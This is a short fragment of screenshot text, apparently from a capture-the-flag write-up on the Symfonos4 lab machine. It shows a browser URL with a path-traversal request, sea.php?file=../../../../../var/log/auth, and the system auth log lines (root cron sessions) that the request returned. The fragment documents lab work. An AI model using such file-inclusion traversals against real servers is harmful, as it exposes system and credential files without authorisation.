 10.0.2.51/sea.php?file=../../../../../var/log/auth
Kali Tools Kali Docs Kali Forums Exploit-DB GHDB MSFU
Select a God
Apr 17 00:09:01 symfonos4 CRON[15843]: pam_unix(cron:session): session
opened for user root by (uid=0) Apr 17 00:09:01 symfonos4 CRON[15843]:
pam_unix(cron:session): session closed for user root Apr 17 00:17:01
symfonos4 CRON[15920]: pam_unix(cron:session): session opened for user
root by (uid=0) Apr 17 00:17:01 symfonos4 CRON[15920]:
pam_unix(cron:session): session closed for user root